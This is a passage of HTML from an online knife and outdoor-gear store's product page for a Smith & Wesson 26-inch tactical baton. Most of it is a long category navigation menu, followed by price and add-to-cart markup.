				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical Gear</a>&raquo; <a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Expandable Batons</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_6615_SWBAT26H.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_6615_SWBAT26H.jpg" alt="detail_6615_SWBAT26H.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_6615_SWBAT26H.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6615_SWBAT26H.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=6615&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_6615_SWBAT26H_1.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6615_SWBAT26H_1.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=14471&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_6615_SWBAT26H_2.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6615_SWBAT26H_2.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=14472&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_6615_SWBAT26H_3.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6615_SWBAT26H_3.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=14473&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Smith &amp; Wesson Tactical Baton (26 Inch) Thermoplastic Polyester Elastomer Handle + Black Denier Hard Case Sheath BAT26H</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-smith-and-wesson-knives-259-1.html" itemprop="brand">Smith & Wesson Knives</a><br>
		  <b>SKU</b>:</span> SWBAT26H<br>
		  <b>MPN</b>: <span itemprop="mpn">BAT26H</span>
		  
	  </div>
	  	  <div class="price">
	  	<font color="gray">Retail Price:</font> <span id="list_price" class="price-old"><font color="gray">$82.95</font></span>	    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$59.95</span></div>
		</span>
		<!--// End Hide Reg Price //-->
		<div class="product_option" nowrap="nowrap"><font color="gray">You Save:</font> <span style="margin-left:8px;color:#889627;">$23.00 (27%)</span></div>		<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="6615" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
